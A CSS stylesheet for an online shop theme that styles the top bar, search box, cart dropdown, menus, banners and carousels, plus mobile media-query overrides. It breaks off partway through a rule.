.intl-tel-input.allow-dropdown .selected-flag {
	width: 46px;
	direction: ltr;
}
#payment_address_company_input{
	display: none;
}
#payment_address #payment_address_company_input{
	display: block;
}
#payment_address_customer_group_id_input{
	display: none;
}

/* top */
#top {
	min-height: 45px;
	background: #eb1361;
}
#top .left-links{
	margin: 10px 0 0 0px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #eb1361;
}
.cur{
	padding: 0px 0px !important;
}
#top-links ul > li{

}
#top-links ul > li:last-child{
	border: 0;
}
#top .btn-link, #top li, #top a {
	color: #fff ;
	text-shadow: none;
	text-decoration: none;
	font-size: 14px;
	transition: all 0.3s ease;
	vertical-align: middle;
}
#top li span, #top a span{
	color: #fff !important;
}
/*#top .container:after{
	border-bottom: 1px solid #fff;
	display: block;
}*/
#top .btn-link:hover, #top-links a:hover {
	color: #000;
}
#top .btn-link:hover, #top li:hover, #top a:hover{
	color: #000;
}
#top .dropdown-menu li{
	text-shadow: none;
	color: #000 !important;
}
#top .dropdown-menu .btn-link{
	text-shadow: none;
	color: #000 !important;
}
#top .dropdown-menu a {
	text-shadow: none;
	color: #000 !important;
}
#top-links .dropdown-menu a:hover {
	color: #000;
}
/*.open > .dropdown-menu {
    display: block !important;
}*/
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: transparent;
}
#top-links .list-inline{
	padding: 0;
	margin: 4px 0 0;
	text-align: left;
}
#top .btn-link strong {
	font-size: 14px;
	line-height: 14px;
}
#top-links {

}
#top-links a + a {
	margin-left: 5px;
}
.search1{
	color: #fff;
}
.search1 .fa{
	font-size: 18px;
}
#slideshow0 {
	position: relative;
	margin: 0px 0 0;
	max-height: 640px;
}
#slideshow0 img{
	max-height: 550px;
}

#menu .nav > li > .active {

}
.list-group-item.active:hover, .list-group-item.active:focus{
	background: #d1a252;
	color: #fff;
}
.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: transparent;
	border-color: transparent;
}


.header-menu {
	z-index: 9;
	margin-top: 0;
	background: transparent;
	margin: 0 auto;
	display: table;
}
.sticking {
	width: 100%;
	z-index: 999;
	background-color: #00b7ff;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.not-sticking{
	transition: background-color 0.5s ease;
}
.sticking .ex{
	display: block !important;
}
.ex #cart > .btn {
	color: #fff;
	border-radius: 0%;
	width: auto;
	height: auto;
	background: #09afd2;
	border: transparent !important;
	float: left;
	white-space: pre-line;
	box-shadow: none;
	border: 0;
	padding: 8px 16px;
}
.ex #cart {
	margin-bottom: 0px;
}
.ex #cart > .btn:hover, .ex #cart > .btn:active, .ex #cart > .btn:focus {
	background: #ea1590 !important;
	border: transparent !important;
	color: #fff !important;
}
.ex #search {
	width: 243px;
	max-width: 243px;
	margin: 5px auto 5px;
}
.ex #search .btn-lg{
	background: #f7f7f7;
}
.ex #search .input-lg{
	background: #f7f7f7;
}
.head-social{
	background: #ffd2dd;
	box-shadow: 0px 2px 2px 1px rgba(182, 182, 182, 0.8);
	margin-bottom: 5px;
	display: none;
}
.common-home .head-social{
	display: block;
}
.head-social .social{
	margin: 8px auto;
	display: table;
}
.social{
	margin: 0px 0 0px;
}
.social .fa {
	padding: 8px 10px;
	font-size: 18px;
	color: #777;
	transition: all 0.4s ease;
	margin: 0 0px 0 0;
}
.social .fa-facebook{
	padding: 8px 12.5px;
}
.social a {
	font-size: 16px;
	display: inline-block;
	float: left;
}
.social .fa:hover{
	color: #2a5f00;

}
.menu2{
	background: #1058b6;
}




.navbar{
	margin-bottom: 0
}
/* logo */
#logo {
	margin:   0;
}

#logo img{

}
.sub h2{
	text-align: center;
}
.sub img{
	margin: 0 auto;
	display: block;
}
#wishlist-total:before {
	content: "";
	display: inline-block;
	width: 25px;
	height: 24px;
	background: url(wishlist.png) no-repeat;
	margin: 0 auto;
	vertical-align: middle;
	background-size: contain;
}
.account:before {
	content: "";
	display: inline-block;
	width: 29px;
	height: 35px;
	background: url(user.png) no-repeat;
	margin: 0 auto;
	vertical-align: middle;
	background-size: contain;
}
.register1:before {
	content: "";
	display: inline-block;
	width: 20px;
	height: 23px;
	background: url(user-plus.png) no-repeat;
	margin: 0 auto;
	vertical-align: middle;
	background-size: contain;
}
/* search */
#search {
	width: 100%;
	/*border: 1px solid #fff;*/
	border-radius: 4px;
	margin-top: 30px;
}
#search .input-lg {
	box-shadow: none;
	border-radius: 25px;
	height: 37px;
	margin-right: 5px;
	border: 1px solid #747474;
	background: transparent;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 27px;
	background: #747474;
	box-shadow: none;
	border: 0;
	border-radius: 50%;
	color: #fff;
	padding: 6px 11px 5px;
}
#search .btn-lg .fa{
	font-size: 18px;
}
#input-search{
	box-shadow: none;
	border: 0;
	height: 38px;
	background: transparent;
	border-radius: 25px;
}
.selectpicker{
	width: 100%;
	padding: 4px 10px;
	box-shadow: none;
	border: 0;
	height: 34px;
	border-radius: 0px;
	font-size: 14px !important;
	background-image: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: transparent url(arrow.png) no-repeat 95% 13px !important;
	transition: all .3s ease;
	border-right: 1px solid #dbdbdb;
}
#button-search{
	box-shadow: none;
	background: #d4004f;
	color: #fff;
	border: 0;
	padding: 10px 12px;
	margin-right: -5px;
	border-radius: 50%;
	float: right;
}
#button-search .fa{
	font-size: 18px;
}
.adv-search{
	margin-top: 0px;
	width: 100%;
	float: left;
	background: #f9f9f9;
	padding: 0;
	border-radius: 35px;
	border: 1px solid #ededed;
}
.adv-search div{
	padding: 0 5px;
}
.adv-search h5{
	color: #d0a457;
	text-align: center;
	margin: 20px auto;
	font-size: 17px;
}
#button-search:hover{
	color: #fff;
	background: #eb1361;
}
.sku{
	position: absolute;
	top: 40px;
	right: 32px;
	color: #fff;
	background: #ea1590;
	padding: 5px;
	border-radius: 5px;
}
.sku span{
	color: #000;
}
.sku2{
	display: table;
	margin: 0 auto 7px;
	color: #777 !important;
	/*background: #ea1590;*/
	padding: 5px 7px;
	border-radius: 5px;
}
.sku2 span{
	color: #777;
}
#ads{
	margin-top: 20px;
}
.top-search{
	display: table;
	float: right;
	margin-top: 6px;
}


#dropdownMenuButton{
	background-color: #d1a252;
	border-radius: 30px;
	min-height: 40px;
	z-index: 99;
	cursor: pointer;
	color: #fff;
	font-size: 16px;
	padding: 12px 12px;
}
#dropdownMenuButton .fa-list-ul{
	padding-left: 7px;
}
#dropdownMenuButton .fa-angle-down{
	float: right;
	position: relative;
	margin-top: 2px;
}
.all-cats{
	margin-left: 14px;
	width: 90%;
}
.all-cats ul{
	padding: 0 10px 0 ;
}
.all-cats li {
	list-style: none;
}
.all-cats li a{
	min-width: 200px;
	display: block;
	padding: 13px 20px;
	clear: both;
	width: 100%;
	line-height: 20px;
	color: #777;
	font-size: 14px;
	transition: all .4s ease;
}
.all-cats li:hover > a{
	color: #d1a252;

}
.all-cats li a .fa{
	float: right;
	margin-top: 4px;
	transform: scale(-1, 1);
}
.right-list {
	margin: 0;
}
.right-list li{
	vertical-align: middle;
}
.top{
}

/* cart */

.cart-wrap{
	display: inline-block;
	position: relative;
	margin-top: 0px;
	float: none;
}
.sc{
	text-align: center;
	position: absolute;
	top: 13px;
	color: #8e4b1f;
	font-size: 13px;
	right: 5px;
	margin: 0;
	font-weight: bold;
	pointer-events: none;
}
.pron{
	display: none;
}
#cart {
	width: auto;
	background: transparent;
	padding: 0px;
}
#cart > .btn {
	position: relative;
	font-size: 14px;
	color: #760078;
	background: transparent;
	border: transparent;
	float: left;
	box-shadow: none;
	text-shadow: none;
	border-radius: 0;
	padding: 0;
}
#cart > .btn:hover, #cart > .btn:active, #cart > .btn:focus{
	background: transparent !important;
	border: 0;
	color: #760078 !important;
}
#cart-total:before {
	content: "";
	display: inline-block;
	width: 31px;
	height: 35px;
	background: url(cart.png) no-repeat;
	background-position: center center;
}
#cart .btn-inverse .fa{
	font-size: 18px;
	color: #fff;
	border-radius: 50%;
	background: #760078;
	padding: 10px 11px;
	display: none;
}
#cart-total{
	line-height: 0px;
	padding: 3px 3px;
	border-radius: 50%;
}
.create{
	color: #000;
	background: #fff;
	margin: 0 5px;
	font-weight: bold;
	padding: 7.5px 20px !important;
}
.red{
	display: inline-block;
	font-size: 14px;
	position: absolute;
	top: 6px;
	width: 15px;
	height: 15px;
	border-radius: 50%;
	background: red;
	color: #fff;
	padding: 7px 0;
	left: 24px;
}
.n{
	position: absolute;
	top: -30px;
	right: -20px;
	width: 15px;
	height: 15px;
	background: red;
	color: #fff;
	padding: 7px 3px;
	border-radius: 50%;
}
/*.red{
	background: red;
	color: #fff;
	padding: 7px 6px;
	border-radius: 50%;
	display: inline-block;
	float: right;
	z-index: 99;
	position: absolute;
	font-size: 14px;
	right: -3px;
	top: 0px;
	width: 15px;
	height: 15px;
}*/
.c-img{
	width: 50px;
}

.cart-wrap span{
	font-size: 17px;
}
.cats{
	margin: 0 auto;
	right: auto;
	box-shadow: none;
}
.cats .list-head .fa-list-ul {
	margin-left: 25px;
	font-size: 18px;
	color: #074159;

}
.list-group a::before {
	content: "\f100";
	font-family: FontAwesome;
	margin-left: 10px;
	font-size: 14px;
	color: #777;
}
.list-group a{
	border: 0;
	background: transparent;
	border-radius: 0 !important;
	padding: 14px 0px !important;
	border-bottom: 1px solid #777 !important;
	margin: 0px 15px;
}
.common-home .list-group a{
	padding: 15px 0px !important;
	margin: 10px 15px;
}
.list-group a:hover{
	background: transparent !important;
	color: #2a5f00 !important;
	border-bottom: 1px solid #2a5f00;
}
.cats .list-head {
	color: #777;
	font-size: 17px;
	padding: 12px;
	background: #dedede;
	border-radius: 5px 5px 0 0;
}
.cats .list-head span{
	margin-left: 10px;
}
.home-cats{
	position: relative;
	margin-bottom: 30px;
}

.home-cats .image{
	background: #000;
	overflow: hidden;
	border-radius: 0px;
	border: 1px solid #000;
}
.home-cats .image img{
	width: 100%;
	transition: all 0.4s ease;
}
.home-cats:hover img{
	transform: scale(1.1);
	opacity: 1;
}
.cat-title{
	position: absolute;
	z-index: 99;
	top: 50%;
	right: 15px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: center;
	color: #000;
	font-size: 18px;
	transition: all 0.4s ease;
	background: rgba(255,255,255, .7);
	min-width: 100px;
	margin: 0 auto;
	padding: 10px;
}

.cat-title:hover{
	color: #000;
	background: #f5f5f5;
}


#cart span{
	display: inline-block;
}
#cart.open > .btn {
	background-image: none;
	border: 0;
	color: #fff;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #f5f5f1;
	z-index: 1001;
	position: fixed;
	top: 0;
	height: 100%;
	transform: translate3d(100%, 0px, 0px);

	visibility: hidden;
	margin: 0;
	border: 0;
	border-radius: 0;
	min-width: 330px;
	transition: all 0.4s;
	display: block;
}
#cart.open .dropdown-menu{
	transform: translate3d(0, 0px, 0px);

	visibility: visible;
}
.table-striped > tbody > tr:nth-of-type(odd){
	border-top: 4px solid #fff;
}
.table-striped > tbody > tr:nth-of-type(even) {
	background-color: #fdd2e2;
	border-top: 4px solid #fff;
}
.table-striped > tbody > tr td:first-child{
	padding: 0;
}
.table-striped > tbody > tr td img{
	width: 80%;
	padding: 0;
	border-radius: 0;
	float: right;
}
.totals1 td{
	border: 0 !important;
}
.totals1 tr:last-child{
	border-top: 1px solid #ddd;
}
.totals1 tr:last-child{
	font-weight: bold;
}
.pay1 img{
	width: 40px;
	height: 40px;
}
.pay1 .list-inline{
	float: left;
}
.pay1 span{
	padding: 0 2px;
}
.pay1 span{
	font-size: 12px;
}
.f-li {
	padding: 15px;
	background: #fff;
	max-height: 300px;
	overflow-y: scroll;
}
.s-li{
	padding: 15px 0 0;
}
.s-li .btn{
	display: block;
	width: 100%;
	margin: 0 0 -10px;
	padding: 8.5px 12px;
}

@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 280px;
		min-width: 280px;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}

.contacts {
	/*border-bottom: 1px solid #bbbbbb;*/
	float: left;
	margin: 0 10px;
}
.email{
	float: left;
	margin: 46px auto 15px;
	font-size: 14px;
}
.email img{
	display: inline-block;
	margin: 20px 10px 0 5px;
}


.menu2 .phone{
	margin: 7px 0px 0px;
	font-size: 18px;
	float: left;
}
.phone .fa {
	font-size: 18px;
	color: #fff;
	border-radius: 50%;
	padding: 8px 5px;
	transform: scale(-1);
	transition: all 0.4s ease;
}
.phone a, .email a{
	color: #fff;

}
.email .fa{
	font-size: 40px;
	color: #c69c6d;
	border-radius: 50%;
	padding: 0 10px 10px 10px;
	float: right;
	transition: all 0.4s ease;
}
.email a span{
	display: table-row;
	color: #fff;
}
.email a span:nth-child(2){

}


.contacts a:hover .fa{
	color: #fff;
	background: #ea1590;
}
.navbar-header{
	float: left;
	display: table;
}

#banner0{
	margin: 30px 0;
}
.banner .item{

}
#banner1{
	margin: 40px 0 0px;
}
#banner1 .item{
	margin: 0 0 30px;
}
.banner {
	margin: 10px 0;
}
.banner:hover h3{

}
#banner1{

}


.banner img{
	width: 100%;
	transition: all 0.4s ease;
}
.banner img:hover{
	box-shadow: 0px 1px 3px 2px rgba(182, 182, 182, 0.3);
}
#banner1 img{
	margin: 0 auto;
}
.banner .item{
	overflow: hidden;
	position: relative;
	z-index: 0;

	transition: all 0.4s ease;
}
.banner .item:hover img{

}
.banner .item:hover{

}
.banner .item3{
	transition: all 0.4s ease;
}
.featuredbanner{
	margin: 30px 0 0;
}
.featuredbanner .container{
	padding: 20px 0;
}
.featuredbanner .item{
	background: #fff;
	padding: 20px 0px 20px;
	transition: all 0.4s ease;
	display: table;
	width: 100%;
	border: 1px solid #b7b7b7;
	border-radius: 10px;
}
.featuredbanner .item:hover{
	box-shadow: 0px 2px 2px 1px rgba(182, 182, 182, 0.8);
	border: 1px solid #c10000;
}
.featuredbanner .item:hover .desc h3,
.featuredbanner .item:hover .desc h4{
	color: #c10000;
}

/*
.featuredbanner{
	background: url(featured.png) center no-repeat;
	background-size: cover;
	position: relative;
	z-index: 999;
}*/
.featuredbanner img{
	margin: 0 auto;
	transition: all 0.5s ease;
}
.featuredbanner .item:hover img{
	/*transform: rotate(-30deg) scale(1.15);*/
}
.featuredbanner  .scale{
	overflow: hidden;
	display: block;
	margin: 0px auto 0px;
	padding: 6px 15px;
}
.featuredbanner .item:nth-child(2) img{

}
.featuredbanner .item:hover .scale{
	overflow: hidden;
}
.featuredbanner .desc{
	text-align: center;
	display: table;
	width: 100%;
}
.featuredbanner .desc h3{
	margin: 13px 0 0px;
	font-size: 18px;
	color: #444444;
	transition: all 0.4s ease;
}
/*.featuredbanner .desc h3:after{
	content: "";
	display: block;
	border-bottom: 1px solid #777;
	width: 80px;
	    padding: 3px 0px 0;
}*/
.featuredbanner .desc h4{
	font-size: 15px;
	color: #b4b4b4;
	line-height: 1.5em;
	transition: all 0.4s ease;
}

.common-home .title::after {
	content: "";
	display: block;
	margin: -25px auto 60px;
	border-bottom: 1px solid #eb1361;
	width: 50%;
	display: none;
}
.common-home .title{
	margin: 40px auto 45px;
}
.common-home .title > span {
	text-align: center;
	padding: 10px 30px;
	z-index: 9;
	position: relative;
	margin: 0px auto 0px;
	color: #000;
	display: table;
	font-size: 30px;
	background: transparent;
	font-weight: bold;
}
.common-home .title > span span{
	font-weight: bold;

}
.common-home .title > span::after{
	content: "\f111";
	font-family: FontAwesome;
	/* margin-left: 10px; */
	font-size: 16px;
	color: #eb1361;
	position: absolute;
	left: 0;
	top: 20px;
	display: none;
}
.common-home .title > span::before{
	content: "\f111";
	font-family: FontAwesome;
	/* margin-left: 10px; */
	font-size: 16px;
	color: #eb1361;
	position: absolute;
	right: 0;
	top: 20px;
	display: none;
}



.pro-page .banner{
	padding: 50px 0;
}
.pro-page .banner img{
	border-radius: 30px;
	background: #09afd2;
	padding: 11px;
	float: right;
	margin-left: 10px;
	transition: all 0.5s ease;
	max-width: 50px;
	max-height: 50px;
}
.pro-page .banner .item:nth-child(2) img{
	padding: 9px 13px;
}
.pro-page .banner .item:hover img{
	background: #ea1590;
	transform: rotate(360deg);
}
.pro-page .banner .desc{
	display: table;
}
.pro-page .banner .desc h3{
	font-size: 18px;
	color: #6b6b6b;
	margin-top: 5px;
}
.pro-page .banner .desc h4{
	font-size: 14px;
	color: #b7b7b7;
}



.intl-tel-input{
	direction: ltr;
}
.intl-tel-input #payment_address_telephone{
	text-align: right;
}
#carousel0{
	margin: 10px 0 30px;
}
#carousel0 img{
	margin: 0 auto;
}
#carousel0 .text-center {
	text-align: center;
}
#carousel0 .wrap{
	text-align: center;
	transition: all 0.4s ease;
	margin: 0 15px;
}
#carousel0 .wrap:hover{

}
#carousel0 .owl-buttons div {
	opacity: 1;
}
#carousel0 .owl-buttons div i{
	font-size: 20px;
	padding: 9px 13px 9px;
	border-radius: 50%;
	color: #fff;
	transition: all 0.4s;
	background: #00b7ff;
	text-shadow: none;
}
#carousel0 .owl-buttons div i:hover{
	background: #004d9f;
}
#carousel0 .owl-buttons .owl-prev {
	left: -18px;
	top: 46%;
}
#carousel0 .owl-buttons .owl-next{
	right: -18px;
	top: 46%;
}
.owl-next span
{
	color: #fff;
	font-size: 40px;
	transition: linear .4s;
}
.owl-next span:hover
{
	color: #000;
	transition: linear .4s;
}
.owl-prev span
{
	color: #fff;
	font-size: 40px;
	transition: linear .4s;
}
.owl-prev span:hover
{
	color: #000;
	transition: linear .4s;
}
/* menu */
#menu {
	background-color: transparent;
	border: 0;
	border-radius: 0px;
	min-height: 40px;
}
#menu .list-group-item{
	border:0;
	border-radius: 0;
}

/*#menu .nav > li > a::before {
    content: "";
    display: block;
    width: 0px;
    margin: 0px auto 0;
    border-top: 2px solid #760078;
        padding: 3px 0 3px;
    transition: all 0.4s ease;
}
#menu .nav > li > a:hover::before {
    width: 100%;
}

#menu .nav > li > a::after {
    content: "";
    display: block;
    width: 0px;
        margin: 10px auto 0;
    border-top: 2px solid #760078;
    padding: 3px 0 0px;
    transition: all 0.4s ease;
}
#menu .nav > li > a:hover::after {
    width: 100%;
}*/


#menu .nav > li > a {
	font-size: 15px;
	color: #000;
	padding: 15px 10px 0 10px;
	min-height: 15px;
	background-color: transparent;
	border-radius: 0;
	transition: all 0.4s ease;
	font-weight: bold;
	margin: 0 35px;
}

#menu .nav > li .fa{
	font-size: 27px;

}
#menu .nav > li > a:hover, #menu .nav > li > a:focus, #menu .nav > li.open > a {

}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 200px;
	display: block;
	padding: 9px 20px;
	clear: both;
	line-height: 20px;
	color: #777;
	font-size: 14px;
}
#menu .dropdown-inner li a:hover {
	background: #f1f1f1;
}
a.list-group-item:hover, button.list-group-item:hover, a.list-group-item:focus, button.list-group-item:focus {
	background-color: transparent;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: right;
	padding-right: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 6px 18px;
	float: left;
	background-color: #000;
	/*    margin-right: 15px;*/
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #222;
}
.res {
	display: none !important;
}
.featuredbanner .in{
	display: inline-block;
}
@media (min-width: 768px) {
	.open2 {
		display: block !important;
	}
	.flex{
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.info-f ul, footer .wrap{
		height: 100%;
	}
	.all-cats .dropdown-menu{
		left: 90%;
		top: 0 !important;
		display: block;
		visibility: hidden;
		opacity: 0;
		margin: 0 !important;
		transition: all .4s ease;
	}
	.navbar-nav{
		float: none;
	}
	#menu .dropdown .dropdown-menu{
		display: block;
		visibility: hidden;
		opacity: 0;
		top: 40px;
		transition: all .25s ease;
	}
	#menu .dropdown:hover .dropdown-menu {
		visibility: visible;
		opacity: 1;
		top: 100%;
	}
	.menu2 .dropdown .dropdown-menu{
		display: block;
		visibility: hidden;
		opacity: 0;
		top: 40px;
		transition: all .25s ease;
	}
	.menu2 .dropdown:hover .dropdown-menu {
		visibility: visible;
		opacity: 1;
		top: 100%;
	}

	.all-cats .dropdown:hover .dropdown-menu {
		visibility: visible;
		opacity: 1;

		left: 100% !important;
		top: 0 !important;
	}
	.navbar-collapse{
		padding: 0;
	}

	#banner3 .col-sm-2{
		width: 19.667%;
	}
	.pro-page .banner .col-sm-2{
		width: 19.667%;
	}
	.common-home .open2 > .dropdown-menu {
		display: block;
	}
	footer h5{
		pointer-events: none;
	}
	footer .collapse {
		display: block;
		visibility: visible;
	}
	footer .col-sm-3 .fa-minus, footer .col-sm-3 .fa-plus {
		display: none !important;
	}
}
@media (max-width: 767px) {
	header{
		margin-bottom: 0;
		z-index: auto;
		padding: 0 0 5px;
		background: #fff;
	}
	.res {
		position: absolute;
		display: table !important;
		right: 0;
		top: 0;
		padding: 9px 15px !important;
		min-width: 0px !important;
		width: 35px !important;
		z-index: 9;
	}
	.all-cats .dropdown a .fa-angle-left{
		display: none;
	}
	.dropdown .fa-minus{
		display: none;
	}
	.dropdown.open .fa-plus{
		display: none;
	}
	.dropdown.open .fa-minus{
		display: block;
	}
	#dropdownMenuButton{
		margin-top: 10px;
	}
	.navbar-collapse{
		position: absolute;
		width: 100%;
		background: #fff;
		z-index: 999;
	}
	footer h5{
		margin: 10px 0 !important;
		font-size: 14px !important;
	}
	footer .col-sm-3 .fa-minus {
		display: none;
	}
	footer h5 .fa {
		float: right;
	}
	footer .wrap{
		padding: 0 !important;
	}
	.content-footer {
		margin: 20px -15px 20px !important;
	}
	#menu {
		padding-bottom: 0 !important;
		float: none;
	}
	#menu .nav > li > a {
		padding: 5px 15px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-right: 11px !important;
		padding-bottom: 10px;
		margin-left: 0 !important;
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
	#menu .btn-navbar{
		float: left;
	}
	#menu .dropdown-menu {
		padding-bottom: 0;
		left: 0;
	}
	.common-home .m-menu{
		width: 100%;
	}
	.owl-buttons{
		display: none !important;
	}
	#wishlist-total .fa {
		margin: 0px 0;
	}
	.hline{
		display: none;
	}
	.phone2 {
		margin: 0px auto 15px;
		text-align: center;
	}
	#top{
		padding: 0;
		background-size: cover;
		min-height: 42px;
	}
	#logo img {
		margin: 5px auto 5px;
		max-width: 55%;
	}
	.selectpicker{
		margin-bottom: 10px;
	}
	.pr{
		padding: 0;
	}
	#cart > .btn{
		padding: 0;
	}
	#cart-total:before{

	}
	.red{
		right: -3px;
	}
	#top-links {
		width: 100%;
	}
	#top-links .list-inline{
		text-align: center;
	}
	.lang-ar {
		padding: 4px 7px;
	}
	.top-search {
		display: none;
		margin-top: 5px;
	}
	.l-btn {
		float: none;
		margin: 10px auto 0;
		display: table;
	}
	.min-cart{
		padding: 0;
	}
	.cart-wrap span {
		font-size: 12px;
	}
	.header-cats .list-head {
		font-size: 14px;
	}
	.header-cats .list-head .fa-list-ul{
		margin-left: 5px;
	}
	.header-cats .list-head span {
		margin-left: 5px;
	}
	.c-img {
		width: 24px;
	}
	.featuredbanner .row {
		margin: 0 !important;
	}
	.dropdown-menu{
		min-width: 125px;
	}
	.email .fa{
		padding: 0 0px 10px 10px;
		font-size: 36px;
	}

	#slideshow0{
		margin: 0px 0 0;
	}
	#logo {
		display: table;
		margin: 0 auto;
		width: auto;
		z-index: 99;
		position: relative;

	}
	.menu2 .phone {
		margin: 11px 0px 0px;
		font-size: 14px;
		float: left;
	}
	.product-thumb .image{
		float: none !important;
		margin: 0 auto !important;
	}
	.complain{
		margin: 0 auto;
		display: table;
	}
	.product-thumb .button-group button{

	}
	.header-menu{
		margin: 0;
		width: 200%;
		text-align: center;
	}
	.all-cats {
		margin-right: 14px;
		width: 94%;
	}

	#advanced-newsletter-box .heading-title span {
		position: relative;
		top: -8px;
		float: none !important;
		color: #fff;
		margin: 25px 0 0 !important;
		display: block !important;
		text-align: center !important;
	}
	.news-t {
		margin: 0px 0 7px !important;
		text-align: center !important;
		font-size: 24px !important;
	}
	#advanced-newsletter-box #mail-box input{

	}
	#advanced-newsletter-box > .row{
		margin: 0;
		width: 90% !important;
	}
	.inside {
		width: 100% !important;
		margin: 0 auto;
	}
	footer .wrap div {
		margin: 0 !important;
	}
	#advanced-newsletter-box .col-sm-12{
		padding: 20px 0 20px !important;
	}
	#advanced-newsletter-box .heading-title{

	}

	footer .social{
		float: none !important;
		margin: 20px auto 0 !important;
		display: table;
	}
	.common-home footer {
		/* padding-top: 60px !important;
         margin-top: -60px !important;*/
	}
	#carousel-19{
		margin: 0 !important;
	}
	#carousel0 .owl-buttons .owl-next {
		right: 0px;
		top: 46%;
	}
	#carousel0 .owl-buttons .owl-prev {
		left: 0px;
		top: 46%;
	}
	.featuredbanner .desc h3 {
		margin-top: 5px;
		text-align: center;
		font-size: 14px;
	}
	.featuredbanner .desc h4 {
		text-align: center;
		font-size: 12px;
	}
	#button-search{
		margin: 0;
		border-radius: 5px;
	}
	#slideshow0 .owl-buttons .owl-prev {
		left: 5px !important;
	}
	#slideshow0 .owl-buttons .owl-next {
		right: 5px !important;
	}
	#advanced-newsletter-box  .col-sm-3{
		margin: 0 !important;
	}

	.phone {
		display: block;
		float: none;
		margin: 0px 0px 10px 0px;
		font-size: 11px;
	}
	#column-right .container {
		width: auto !important;
		padding-right: 15px;
	}
	#column-right .row{
		margin: 0;
	}
	.common-home #banner0 img {

	}
	.cats{

	}
	.cat-title{
		padding: 4px;
		font-size: 11px;
		font-weight: bold;
		right: 0;
	}
	.exc h3{
		font-size: 14px !important;
		display: block !important;
	}
	#banner1 .exc{
		display: table;
	}
	.exc p{
		font-size: 12px !important;
		line-height: 1.5em !important;
		margin: 0px 0px 10px !important;
	}
	.exc a{
		font-size: 10px !important;
		padding: 2px 10px !important;
	}
	.common-home .title{
		margin: 0px auto 5px !important;
		padding-top: 0;
	}
	#banner0{
		margin: 0 -15px;
	}
	#banner0 .item {
		margin: 0 0px 15px;
	}
	#slideshow0 .owl-pagination{
		display: none;
	}
	.title span{
		font-size: 23px;
		padding: 0px;
	}
	.common-home .title > span{
		margin: 0px auto 0px;
	}
	#carousel0 {
		margin: 0px 0 0px;
	}
	.banner {
		overflow: hidden;
	}
	.product-thumb .image img {
		width: 100% !important;
	}
	#slideshow0 .clickable {
		margin-top: 0px !important;
	}

	.cur{
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	header .social{
		padding: 0 !important;
	}
	#banner1 {
		margin: 0px -15px 10px !important;
	}
	#banner1 .item {
		margin: 0 0 0px;
	}
	.tohide{
		padding: 0;
	}
	.top2 span {
		padding: 0 2px;
		display: table-cell;
		font-size: 12px;
		text-align: center;
	}
	.top2 .fa {
		color: #09afd2;
		display: block;
	}
	#search {
		width: auto !important;
		margin: 0;
	}
	.sticking .ex {
		display: inline-block !important;
		width: 49%;
	}
	.sticking .ex .col-sm-4{
		padding: 0;
	}
	.sticking .ex .col-sm-8{
		padding-right: 0;
	}
	.ex .#cart > .btn{
		line-height: 14px;
	}
	.featuredbanner .item{
		margin: 15px 0 0px;
		padding: 5px 0px;
		text-align: center;
		height: 100%;
	}
	.featuredbanner .in{
		width: 20%;
		display: table-cell;
	}

	.featuredbanner > div{
		display: flex;
		flex-wrap: wrap;
		padding: 0px 10px 0;
	}
	.featuredbanner img{
		padding: 0;
		max-width: 45px;
	}
	.featuredbanner .scale {
		overflow: hidden;
		float: none !important;
		margin: 0px auto !important;
		display: table !important;
	}
	footer .social .fa{
		margin-bottom: 5px !important;
	}
	.pro-page .banner .item{
		display: table;
		margin: 15px 0;
	}
	.content-footer .newbanner {
		float: none !important;
		margin: 2px auto !important;
		display: table;
	}
	#newbanner1 {
		float: none;
		margin: 2px auto;
		display: table;
	}
	.ex #search {
		width: auto;
		margin: 5px auto 5px;
	}
	#advanced-newsletter-box{
		padding: 0px 0px 10px !important;
	}
	#advanced-newsletter-box .fa{

	}
	#advanced-newsletter-box #mail-box{
		width: 100% !important;
		margin: 0 !important;
		padding: 0 !important;
	}
	#advanced-newsletter-box #mail-box .btn{
		padding: 0 20px !important;
	}
	.mejs__container{
		width: 100%;
		height: 230px !important;
	}
	.email {
		margin: 0px 0px 10px 0px;
		font-size: 11px;
